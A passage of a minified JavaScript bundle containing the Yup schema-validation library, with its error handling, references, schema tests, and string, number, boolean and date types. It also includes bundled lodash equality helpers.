i.getValue(e)})),a=this.fn.apply(i,t.concat(i,e));if(void 0===a||a===i)return i;if(!la(a))throw new TypeError("conditions must return a schema object");return a.resolve(e)},i}();function La(i,e){if(null==i)return{};var t,a,M={},n=Object.keys(i);for(a=0;a<n.length;a++)t=n[a],e.indexOf(t)>=0||(M[t]=i[t]);return M}var ya=t(891),Ta=/\$\{\s*(\w+)\s*\}/g;function Da(i,e,t,a){var M=this;this.name="ValidationError",this.value=e,this.path=t,this.type=a,this.errors=[],this.inner=[],i&&[].concat(i).forEach((function(i){M.errors=M.errors.concat(i.errors||i),i.inner&&(M.inner=M.inner.concat(i.inner.length?i.inner:i))})),this.message=this.errors.length>1?this.errors.length+" errors occurred":this.errors[0],Error.captureStackTrace&&Error.captureStackTrace(this,Da)}Da.prototype=Object.create(Error.prototype),Da.prototype.constructor=Da,Da.isError=function(i){return i&&"ValidationError"===i.name},Da.formatError=function(i,e){var t;"string"==typeof i&&(t=i,i=function(i){return t.replace(Ta,(function(e,t){return Rt(i[t])}))});var a=function(e){return e.path=e.label||e.path||"this","function"==typeof i?i(e):i};return 1===arguments.length?a:a(e)};var za=function(i){return i?ya.SynchronousPromise:Promise},da=function(i){return void 0===i&&(i=[]),i.inner&&i.inner.length?i.inner:[].concat(i)};function pa(i,e){return i?null:function(i){return e.push(i),i.value}}function ma(i){var e,t,a,M=i.endEarly,n=La(i,["endEarly"]);return M?(e=n.validations,t=n.value,a=n.sync,za(a).all(e).catch((function(i){throw"ValidationError"===i.name&&(i.value=t),i})).then((function(){return t}))):function(i){var e=i.validations,t=i.value,a=i.path,M=i.sync,n=i.errors,u=i.sort;return n=da(n),function(i,e){var t=za(e);return t.all(i.map((function(i){return t.resolve(i).then((function(i){return{fulfilled:!0,value:i}}),(function(i){return{fulfilled:!1,value:i}}))})))}(e,M).then((function(i){var e=i.filter((function(i){return!i.fulfilled})).reduce((function(i,e){var t=e.value;if(!Da.isError(t))throw t;return i.concat(t)}),[]);if(u&&e.sort(u),(n=e.concat(n)).length)throw new Da(n,t,a);return t}))}(n)}var xa=function(i){return"[object Object]"===Object.prototype.toString.call(i)};function ha(i,e){for(var t in e)if(Gi(e,t)){var a=e[t],M=i[t];if(void 0===M)i[t]=a;else{if(M===a)continue;la(M)?la(a)&&(i[t]=a.concat(M)):xa(M)?xa(a)&&(i[t]=ha(M,a)):Array.isArray(M)&&Array.isArray(a)&&(i[t]=a.concat(M))}}return i}const Sa=function(i,e,t){for(var a=-1,M=Object(i),n=t(i),u=n.length;u--;){var r=n[Ca?u:++a];if(!1===e(M[r],r,M))break}return i};var Ca;const Aa=function(i,e){return i&&Sa(i,e,se)};function fa(i){var e=-1,t=null==i?0:i.length;for(this.__data__=new yi;++e<t;)this.add(i[e])}fa.prototype.add=fa.prototype.push=function(i){return this.__data__.set(i,"__lodash_hash_undefined__"),this},fa.prototype.has=function(i){return this.__data__.has(i)};const Ea=fa,ba=function(i,e){for(var t=-1,a=null==i?0:i.length;++t<a;)if(e(i[t],t,i))return!0;return!1},wa=function(i,e){return i.has(e)},va=function(i,e,t,a,M,n){var u=1&t,r=i.length,o=e.length;if(r!=o&&!(u&&o>r))return!1;var c=n.get(i),j=n.get(e);if(c&&j)return c==e&&j==i;var I=-1,N=!0,g=2&t?new Ea:void 0;for(n.set(i,e),n.set(e,i);++I<r;){var l=i[I],s=e[I];if(a)var L=u?a(s,l,I,e,i,n):a(l,s,I,i,e,n);if(void 0!==L){if(L)continue;N=!1;break}if(g){if(!ba(e,(function(i,e){if(!wa(g,e)&&(l===i||M(l,i,t,a,n)))return g.push(e)}))){N=!1;break}}else if(l!==s&&!M(l,s,t,a,n)){N=!1;break}}return n.delete(i),n.delete(e),N};var Oa=E?E.prototype:void 0,ka=Oa?Oa.valueOf:void 0;var Ya=Object.prototype.hasOwnProperty;var Ua="[object Arguments]",Pa="[object Array]",Qa="[object Object]",Ba=Object.prototype.hasOwnProperty;const Ga=function(i,e,t,a,M,n){var u=S(i),r=S(e),o=u?Pa:Ke(i),c=r?Pa:Ke(e),j=(o=o==Ua?Qa:o)==Qa,I=(c=c==Ua?Qa:c)==Qa,N=o==c;if(N&&$i(i)){if(!$i(e))return!1;u=!0,j=!1}if(N&&!j)return n||(n=new _i),u||ue(i)?va(i,e,t,a,M,n):function(i,e,t,a,M,n,u){switch(t){case"[object DataView]":if(i.byteLength!=e.byteLength||i.byteOffset!=e.byteOffset)return!1;i=i.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(i.byteLength!=e.byteLength||!n(new qe(i),new qe(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return ci(+i,+e);case"[object Error]":return i.name==e.name&&i.message==e.message;case"[object RegExp]":case"[object String]":return i==e+"";case"[object Map]":var r=Tt;case"[object Set]":var o=1&a;if(r||(r=Dt),i.size!=e.size&&!o)return!1;var c=u.get(i);if(c)return c==e;a|=2,u.set(i,e);var j=va(r(i),r(e),a,M,n,u);return u.delete(i),j;case"[object Symbol]":if(ka)return ka.call(i)==ka.call(e)}return!1}(i,e,o,t,a,M,n);if(!(1&t)){var g=j&&Ba.call(i,"__wrapped__"),l=I&&Ba.call(e,"__wrapped__");if(g||l){var s=g?i.value():i,L=l?e.value():e;return n||(n=new _i),M(s,L,t,a,n)}}return!!N&&(n||(n=new _i),function(i,e,t,a,M,n){var u=1&t,r=Oe(i),o=r.length;if(o!=Oe(e).length&&!u)return!1;for(var c=o;c--;){var j=r[c];if(!(u?j in e:Ya.call(e,j)))return!1}var I=n.get(i),N=n.get(e);if(I&&N)return I==e&&N==i;var g=!0;n.set(i,e),n.set(e,i);for(var l=u;++c<o;){var s=i[j=r[c]],L=e[j];if(a)var y=u?a(L,s,j,e,i,n):a(s,L,j,i,e,n);if(!(void 0===y?s===L||M(s,L,t,a,n):y)){g=!1;break}l||(l="constructor"==j)}if(g&&!l){var T=i.constructor,D=e.constructor;T==D||!("constructor"in i)||!("constructor"in e)||"function"==typeof T&&T instanceof T&&"function"==typeof D&&D instanceof D||(g=!1)}return n.delete(i),n.delete(e),g}(i,e,t,a,M,n))},Za=function i(e,t,a,M,n){return e===t||(null==e||null==t||!P(e)&&!P(t)?e!=e&&t!=t:Ga(e,t,a,M,i,n))},_a=function(i){return i==i&&!_(i)},Ra=function(i,e){return function(t){return null!=t&&t[i]===e&&(void 0!==e||i in Object(t))}},Ha=function(i){var e=function(i){for(var e=se(i),t=e.length;t--;){var a=e[t],M=i[a];e[t]=[a,M,_a(M)]}return e}(i);return 1==e.length&&e[0][2]?Ra(e[0][0],e[0][1]):function(t){return t===i||function(i,e,t,a){var M=t.length,n=M,u=!a;if(null==i)return!n;for(i=Object(i);M--;){var r=t[M];if(u&&r[2]?r[1]!==i[r[0]]:!(r[0]in i))return!1}for(;++M<n;){var o=(r=t[M])[0],c=i[o],j=r[1];if(u&&r[2]){if(void 0===c&&!(o in i))return!1}else{var I=new _i;if(a)var N=a(c,j,o,i,e,I);if(!(void 0===N?Za(j,c,3,a,I):N))return!1}}return!0}(t,i,e)}},Fa=function(i,e){for(var t=0,a=(e=Ei(e,i)).length;null!=i&&t<a;)i=i[Qi(e[t++])];return t&&t==a?i:void 0},Wa=function(i,e){return null!=i&&e in Object(i)},Ja=function(i,e){return Z(i)&&_a(e)?Ra(Qi(i),e):function(t){var a=function(i,e,t){var a=null==i?void 0:Fa(i,e);return void 0===a?t:a}(t,i);return void 0===a&&a===e?function(i,e){return null!=i&&Bi(i,e,Wa)}(t,i):Za(e,a,3)}},Xa=function(i){return i},Va=function(i){return Z(i)?(e=Qi(i),function(i){return null==i?void 0:i[e]}):function(i){return function(e){return Fa(e,i)}}(i);var e},Ka=function(i){return"function"==typeof i?i:null==i?Xa:"object"==typeof i?S(i)?Ja(i[0],i[1]):Ha(i):Va(i)},$a=function(i,e){var t={};return e=Ka(e),Aa(i,(function(i,a,M){Hi(t,a,e(i,a,M))})),t};var qa=t(760),iM=function(){function i(i,e){if(void 0===e&&(e={}),"string"!=typeof i)throw new TypeError("ref must be a string, got: "+i);if(this.key=i.trim(),""===i)throw new TypeError("ref must be a non-empty string");this.isContext="$"===this.key[0],this.isValue="."===this.key[0],this.isSibling=!this.isContext&&!this.isValue;var t=this.isContext?"$":this.isValue?".":"";this.path=this.key.slice(t.length),this.getter=this.path&&(0,qa.getter)(this.path,!0),this.map=e.map}var e=i.prototype;return e.getValue=function(i){var e=this.isContext?i.context:this.isValue?i.value:i.parent;return this.getter&&(e=this.getter(e||{})),this.map&&(e=this.map(e)),e},e.cast=function(i,e){return this.getValue(d({},e,{value:i}))},e.resolve=function(){return this},e.describe=function(){return{type:"ref",key:this.key}},e.toString=function(){return"Ref("+this.key+")"},i.isRef=function(i){return i&&i.__isYupRef},i}();iM.prototype.__isYupRef=!0;var eM=Da.formatError;function tM(i){var e=i.name,t=i.message,a=i.test,M=i.params;function n(i){var n=i.value,u=i.path,r=i.label,o=i.options,c=i.originalValue,j=i.sync,I=La(i,["value","path","label","options","originalValue","sync"]),N=o.parent,g=function(i){return iM.isRef(i)?i.getValue({value:n,parent:N,context:o.context}):i},l=function(i){var e=i.value,t=i.label,a=i.resolve,M=i.originalValue,n=La(i,["value","label","resolve","originalValue"]);return function(i){var u=void 0===i?{}:i,r=u.path,o=void 0===r?n.path:r,c=u.message,j=void 0===c?n.message:c,I=u.type,N=void 0===I?n.name:I,g=u.params;return g=d({path:o,value:e,originalValue:M,label:t},function(i,e,t){return $a(d({},i,e),t)}(n.params,g,a)),d(new Da(eM(j,g),e,o,N),{params:g})}}({message:t,path:u,value:n,originalValue:c,params:M,label:r,resolve:g,name:e}),s=d({path:u,parent:N,type:e,createError:l,resolve:g,options:o},I);return function(i,e,t,a){var M,n=i.call(e,t);if(!a)return Promise.resolve(n);if((M=n)&&"function"==typeof M.then&&"function"==typeof M.catch)throw new Error('Validation test of type: "'+e.type+'" returned a Promise during a synchronous validate. This test will finish after the validate call has returned');return ya.SynchronousPromise.resolve(n)}(a,s,n,j).then((function(i){if(Da.isError(i))throw i;if(!i)throw l()}))}return n.OPTIONS=i,n}function aM(i,e){var t;if("undefined"==typeof Symbol||null==i[Symbol.iterator]){if(Array.isArray(i)||(t=function(i,e){if(i){if("string"==typeof i)return MM(i,e);var t=Object.prototype.toString.call(i).slice(8,-1);return"Object"===t&&i.constructor&&(t=i.constructor.name),"Map"===t||"Set"===t?Array.from(i):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?MM(i,e):void 0}}(i))||e&&i&&"number"==typeof i.length){t&&(i=t);var a=0;return function(){return a>=i.length?{done:!0}:{done:!1,value:i[a++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(t=i[Symbol.iterator]()).next.bind(t)}function MM(i,e){(null==e||e>i.length)&&(e=i.length);for(var t=0,a=new Array(e);t<e;t++)a[t]=i[t];return a}var nM=function(){function i(){this.list=new Set,this.refs=new Map}var e,t,a=i.prototype;return a.describe=function(){for(var i,e=[],t=aM(this.list);!(i=t()).done;){var a=i.value;e.push(a)}for(var M,n=aM(this.refs);!(M=n()).done;){var u=M.value[1];e.push(u.describe())}return e},a.toArray=function(){return Ut(this.list).concat(Ut(this.refs.values()))},a.add=function(i){iM.isRef(i)?this.refs.set(i.key,i):this.list.add(i)},a.delete=function(i){iM.isRef(i)?this.refs.delete(i.key):this.list.delete(i)},a.has=function(i,e){if(this.list.has(i))return!0;for(var t,a=this.refs.values();!(t=a.next()).done;)if(e(t.value)===i)return!0;return!1},a.clone=function(){var e=new i;return e.list=new Set(this.list),e.refs=new Map(this.refs),e},a.merge=function(i,e){var t=this.clone();return i.list.forEach((function(i){return t.add(i)})),i.refs.forEach((function(i){return t.add(i)})),e.list.forEach((function(i){return t.delete(i)})),e.refs.forEach((function(i){return t.delete(i)})),t},e=i,(t=[{key:"size",get:function(){return this.list.size+this.refs.size}}])&&m(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),i}();function uM(i){var e=this;if(void 0===i&&(i={}),!(this instanceof uM))return new uM;this._deps=[],this._conditions=[],this._options={abortEarly:!0,recursive:!0},this._exclusive=Object.create(null),this._whitelist=new nM,this._blacklist=new nM,this.tests=[],this.transforms=[],this.withMutation((function(){e.typeError(Ht.notType)})),Gi(i,"default")&&(this._defaultDefault=i.default),this.type=i.type||"mixed",this._type=i.type||"mixed"}for(var rM=uM.prototype={__isYupSchema__:!0,constructor:uM,clone:function(){var i=this;return this._mutate?this:yt(this,(function(e){if(la(e)&&e!==i)return e}))},label:function(i){var e=this.clone();return e._label=i,e},meta:function(i){if(0===arguments.length)return this._meta;var e=this.clone();return e._meta=d(e._meta||{},i),e},withMutation:function(i){var e=this._mutate;this._mutate=!0;var t=i(this);return this._mutate=e,t},concat:function(i){if(!i||i===this)return this;if(i._type!==this._type&&"mixed"!==this._type)throw new TypeError("You cannot `concat()` schema's of different types: "+this._type+" and "+i._type);var e=ha(i.clone(),this);return Gi(i,"_default")&&(e._default=i._default),e.tests=this.tests,e._exclusive=this._exclusive,e._whitelist=this._whitelist.merge(i._whitelist,i._blacklist),e._blacklist=this._blacklist.merge(i._blacklist,i._whitelist),e.withMutation((function(e){i.tests.forEach((function(i){e.test(i.OPTIONS)}))})),e},isType:function(i){return!(!this._nullable||null!==i)||!this._typeCheck||this._typeCheck(i)},resolve:function(i){var e=this;if(e._conditions.length){var t=e._conditions;(e=e.clone())._conditions=[],e=(e=t.reduce((function(e,t){return t.resolve(e,i)}),e)).resolve(i)}return e},cast:function(i,e){void 0===e&&(e={});var t=this.resolve(d({},e,{value:i})),a=t._cast(i,e);if(void 0!==i&&!1!==e.assert&&!0!==t.isType(a)){var M=Rt(i),n=Rt(a);throw new TypeError("The value of "+(e.path||"field")+' could not be cast to a value that satisfies the schema type: "'+t._type+'". \n\nattempted value: '+M+" \n"+(n!==M?"result of cast: "+n:""))}return a},_cast:function(i){var e=this,t=void 0===i?i:this.transforms.reduce((function(t,a){return a.call(e,t,i)}),i);return void 0===t&&Gi(this,"_default")&&(t=this.default()),t},_validate:function(i,e){var t=this;void 0===e&&(e={});var a=i,M=null!=e.originalValue?e.originalValue:i,n=this._option("strict",e),u=this._option("abortEarly",e),r=e.sync,o=e.path,c=this._label;n||(a=this._cast(a,d({assert:!1},e)));var j={value:a,path:o,schema:this,options:e,label:c,originalValue:M,sync:r};e.from&&(j.from=e.from);var I=[];return this._typeError&&I.push(this._typeError(j)),this._whitelistError&&I.push(this._whitelistError(j)),this._blacklistError&&I.push(this._blacklistError(j)),ma({validations:I,endEarly:u,value:a,path:o,sync:r}).then((function(i){return ma({path:o,sync:r,value:i,endEarly:u,validations:t.tests.map((function(i){return i(j)}))})}))},validate:function(i,e){return void 0===e&&(e={}),this.resolve(d({},e,{value:i}))._validate(i,e)},validateSync:function(i,e){var t,a;if(void 0===e&&(e={}),this.resolve(d({},e,{value:i}))._validate(i,d({},e,{sync:!0})).then((function(i){return t=i})).catch((function(i){return a=i})),a)throw a;return t},isValid:function(i,e){return this.validate(i,e).then((function(){return!0})).catch((function(i){if("ValidationError"===i.name)return!1;throw i}))},isValidSync:function(i,e){try{return this.validateSync(i,e),!0}catch(i){if("ValidationError"===i.name)return!1;throw i}},getDefault:function(i){return void 0===i&&(i={}),this.resolve(i).default()},default:function(i){if(0===arguments.length){var e=Gi(this,"_default")?this._default:this._defaultDefault;return"function"==typeof e?e.call(this):yt(e)}var t=this.clone();return t._default=i,t},strict:function(i){void 0===i&&(i=!0);var e=this.clone();return e._options.strict=i,e},_isPresent:function(i){return null!=i},required:function(i){return void 0===i&&(i=Ht.required),this.test({message:i,name:"required",exclusive:!0,test:function(i){return this.schema._isPresent(i)}})},notRequired:function(){var i=this.clone();return i.tests=i.tests.filter((function(i){return"required"!==i.OPTIONS.name})),i},nullable:function(i){void 0===i&&(i=!0);var e=this.clone();return e._nullable=i,e},transform:function(i){var e=this.clone();return e.transforms.push(i),e},test:function(){var i;if(void 0===(i=1===arguments.length?"function"==typeof(arguments.length<=0?void 0:arguments[0])?{test:arguments.length<=0?void 0:arguments[0]}:arguments.length<=0?void 0:arguments[0]:2===arguments.length?{name:arguments.length<=0?void 0:arguments[0],test:arguments.length<=1?void 0:arguments[1]}:{name:arguments.length<=0?void 0:arguments[0],message:arguments.length<=1?void 0:arguments[1],test:arguments.length<=2?void 0:arguments[2]}).message&&(i.message=Ht.default),"function"!=typeof i.test)throw new TypeError("`test` is a required parameters");var e=this.clone(),t=tM(i),a=i.exclusive||i.name&&!0===e._exclusive[i.name];if(i.exclusive&&!i.name)throw new TypeError("Exclusive tests must provide a unique `name` identifying the test");return e._exclusive[i.name]=!!i.exclusive,e.tests=e.tests.filter((function(e){if(e.OPTIONS.name===i.name){if(a)return!1;if(e.OPTIONS.test===t.OPTIONS.test)return!1}return!0})),e.tests.push(t),e},when:function(i,e){1===arguments.length&&(e=i,i=".");var t=this.clone(),a=[].concat(i).map((function(i){return new iM(i)}));return a.forEach((function(i){i.isSibling&&t._deps.push(i.key)})),t._conditions.push(new sa(a,e)),t},typeError:function(i){var e=this.clone();return e._typeError=tM({message:i,name:"typeError",test:function(i){return!(void 0!==i&&!this.schema.isType(i))||this.createError({params:{type:this.schema._type}})}}),e},oneOf:function(i,e){void 0===e&&(e=Ht.oneOf);var t=this.clone();return i.forEach((function(i){t._whitelist.add(i),t._blacklist.delete(i)})),t._whitelistError=tM({message:e,name:"oneOf",test:function(i){if(void 0===i)return!0;var e=this.schema._whitelist;return!!e.has(i,this.resolve)||this.createError({params:{values:e.toArray().join(", ")}})}}),t},notOneOf:function(i,e){void 0===e&&(e=Ht.notOneOf);var t=this.clone();return i.forEach((function(i){t._blacklist.add(i),t._whitelist.delete(i)})),t._blacklistError=tM({message:e,name:"notOneOf",test:function(i){var e=this.schema._blacklist;return!e.has(i,this.resolve)||this.createError({params:{values:e.toArray().join(", ")}})}}),t},strip:function(i){void 0===i&&(i=!0);var e=this.clone();return e._strip=i,e},_option:function(i,e){return Gi(e,i)?e[i]:this._options[i]},describe:function(){var i=this.clone(),e={type:i._type,meta:i._meta,label:i._label,tests:i.tests.map((function(i){return{name:i.OPTIONS.name,params:i.OPTIONS.params}})).filter((function(i,e,t){return t.findIndex((function(e){return e.name===i.name}))===e}))};return i._whitelist.size&&(e.oneOf=i._whitelist.describe()),i._blacklist.size&&(e.notOneOf=i._blacklist.describe()),e},defined:function(i){return void 0===i&&(i=Ht.defined),this.nullable().test({message:i,name:"defined",exclusive:!0,test:function(i){return void 0!==i}})}},oM=function(){var i=jM[cM];rM[i+"At"]=function(e,t,a){void 0===a&&(a={});var M=function(i,e,t,a){var M,n,u;return void 0===a&&(a=t),e?((0,qa.forEach)(e,(function(r,o,c){var j=o?function(i){return i.substr(0,i.length-1).substr(1)}(r):r;if((i=i.resolve({context:a,parent:M,value:t})).innerType){var I=c?parseInt(j,10):0;if(t&&I>=t.length)throw new Error("Yup.reach cannot resolve an array item at index: "+r+", in the path: "+e+". because there is no value at that index. ");M=t,t=t&&t[I],i=i.innerType}if(!c){if(!i.fields||!i.fields[j])throw new Error("The schema does not contain the path: "+e+". (failed at: "+u+' which is a type: "'+i._type+'")');M=t,t=t&&t[j],i=i.fields[j]}n=j,u=o?"["+r+"]":"."+r})),{schema:i,parent:M,parentPath:n}):{parent:M,parentPath:e,schema:i}}(this,e,t,a.context),n=M.parent,u=M.parentPath;return M.schema[i](n&&n[u],d({},a,{parent:n,path:e}))}},cM=0,jM=["validate","validateSync"];cM<jM.length;cM++)oM();for(var IM=0,NM=["equals","is"];IM<NM.length;IM++)rM[NM[IM]]=rM.oneOf;for(var gM=0,lM=["not","nope"];gM<lM.length;gM++)rM[lM[gM]]=rM.notOneOf;function sM(i,e,t){i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),d(i.prototype,t)}rM.optional=rM.notRequired,sM((function i(){var e=this;if(!(this instanceof i))return new i;uM.call(this,{type:"boolean"}),this.withMutation((function(){e.transform((function(i){if(!this.isType(i)){if(/^(true|1)$/i.test(i))return!0;if(/^(false|0)$/i.test(i))return!1}return i}))}))}),uM,{_typeCheck:function(i){return i instanceof Boolean&&(i=i.valueOf()),"boolean"==typeof i}});const LM=function(i){return null==i};var yM=/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i,TM=/^((https?|ftp):)?\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,DM=/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}$/i,zM=function(i){return LM(i)||i===i.trim()};function dM(){var i=this;if(!(this instanceof dM))return new dM;uM.call(this,{type:"string"}),this.withMutation((function(){i.transform((function(i){return this.isType(i)?i:null!=i&&i.toString?i.toString():i}))}))}sM(dM,uM,{_typeCheck:function(i){return i instanceof String&&(i=i.valueOf()),"string"==typeof i},_isPresent:function(i){return uM.prototype._isPresent.call(this,i)&&i.length>0},length:function(i,e){return void 0===e&&(e=Ft),this.test({message:e,name:"length",exclusive:!0,params:{length:i},test:function(e){return LM(e)||e.length===this.resolve(i)}})},min:function(i,e){return void 0===e&&(e=Wt),this.test({message:e,name:"min",exclusive:!0,params:{min:i},test:function(e){return LM(e)||e.length>=this.resolve(i)}})},max:function(i,e){return void 0===e&&(e=Jt),this.test({name:"max",exclusive:!0,message:e,params:{max:i},test:function(e){return LM(e)||e.length<=this.resolve(i)}})},matches:function(i,e){var t,a,M=!1;return e&&("object"==typeof e?(M=e.excludeEmptyString,t=e.message,a=e.name):t=e),this.test({name:a||"matches",message:t||Xt,params:{regex:i},test:function(e){return LM(e)||""===e&&M||-1!==e.search(i)}})},email:function(i){return void 0===i&&(i=Vt),this.matches(yM,{name:"email",message:i,excludeEmptyString:!0})},url:function(i){return void 0===i&&(i=Kt),this.matches(TM,{name:"url",message:i,excludeEmptyString:!0})},uuid:function(i){return void 0===i&&(i=$t),this.matches(DM,{name:"uuid",message:i,excludeEmptyString:!1})},ensure:function(){return this.default("").transform((function(i){return null===i?"":i}))},trim:function(i){return void 0===i&&(i=qt),this.transform((function(i){return null!=i?i.trim():i})).test({message:i,name:"trim",test:zM})},lowercase:function(i){return void 0===i&&(i=ia),this.transform((function(i){return LM(i)?i:i.toLowerCase()})).test({message:i,name:"string_case",exclusive:!0,test:function(i){return LM(i)||i===i.toLowerCase()}})},uppercase:function(i){return void 0===i&&(i=ea),this.transform((function(i){return LM(i)?i:i.toUpperCase()})).test({message:i,name:"string_case",exclusive:!0,test:function(i){return LM(i)||i===i.toUpperCase()}})}}),sM((function i(){var e=this;if(!(this instanceof i))return new i;uM.call(this,{type:"number"}),this.withMutation((function(){e.transform((function(i){var e=i;if("string"==typeof e){if(""===(e=e.replace(/\s/g,"")))return NaN;e=+e}return this.isType(e)?e:parseFloat(e)}))}))}),uM,{_typeCheck:function(i){return i instanceof Number&&(i=i.valueOf()),"number"==typeof i&&!function(i){return i!=+i}(i)},min:function(i,e){return void 0===e&&(e=ta),this.test({message:e,name:"min",exclusive:!0,params:{min:i},test:function(e){return LM(e)||e>=this.resolve(i)}})},max:function(i,e){return void 0===e&&(e=aa),this.test({message:e,name:"max",exclusive:!0,params:{max:i},test:function(e){return LM(e)||e<=this.resolve(i)}})},lessThan:function(i,e){return void 0===e&&(e=Ma),this.test({message:e,name:"max",exclusive:!0,params:{less:i},test:function(e){return LM(e)||e<this.resolve(i)}})},moreThan:function(i,e){return void 0===e&&(e=na),this.test({message:e,name:"min",exclusive:!0,params:{more:i},test:function(e){return LM(e)||e>this.resolve(i)}})},positive:function(i){return void 0===i&&(i=ua),this.moreThan(0,i)},negative:function(i){return void 0===i&&(i=ra),this.lessThan(0,i)},integer:function(i){return void 0===i&&(i=oa),this.test({name:"integer",message:i,test:function(i){return LM(i)||Number.isInteger(i)}})},truncate:function(){return this.transform((function(i){return LM(i)?i:0|i}))},round:function(i){var e=["ceil","floor","round","trunc"];if("trunc"===(i=i&&i.toLowerCase()||"round"))return this.truncate();if(-1===e.indexOf(i.toLowerCase()))throw new TypeError("Only valid options for round() are: "+e.join(", "));return this.transform((function(e){return LM(e)?e:Math[i](e)}))}});var pM=/^(\d{4}|[+\-]\d{6})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:[ T]?(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/,mM=new Date("");function xM(i,e){return e||(e=i.slice(0)),i.raw=e,i}sM((function i(){var e=this;if(!(this instanceof i))return new i;uM.call(this,{type:"date"}),this.withMutation((function(){e.transform((function(i){return this.isType(i)?i:(i=function(i){var e,t,a=[1,4,5,6,7,10,11],M=0;if(t=pM.exec(i)){for(var n,u=0;n=a[u];++u)t[n]=+t[n]||0;t[2]=(+t[2]||1)-1,t[3]=+t[3]||1,t[7]=t[7]?String(t[7]).substr(0,3):0,void 0!==t[8]&&""!==t[8]||void 0!==t[9]&&""!==t[9]?("Z"!==t[8]&&void 0!==t[9]&&(M=60*t[10]+t[11],"+"===t[9]&&(M=0-M)),e=Date.UTC(t[1],t[2],t[3],t[4],t[5]+M,t[6],t[7])):e=+new Date(t[1],t[2],t[3],t[4],t[5],t[6],t[7])}else e=Date.parse?Date.parse(i):NaN;return e}(i),isNaN(i)?mM:new Date(i))}))}))}),uM,{_typeCheck:function(i){return e=i,"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(i.getTime());var e},min:function(i,e){void 0===e&&(e=ca);var t=i;if(!iM.isRef(t)&&(t=this.cast(i),!this._typeCheck(t)))throw new TypeError("`min` must be a Date or a value that can be `cast()` to a Date");return this.test({message:e,name:"min",exclusive:!0,params:{min:i},test:function(i){return LM(i)||i>=this.resolve(t)}})},max:function(i,e){void 0===e&&(e=ja);var t=i;if(!iM.isRef(t)&&(t=this.cast(i),!this._typeCheck(t)))throw new TypeError("`max` must be a Date or a value that can be `cast()` to a Date");return 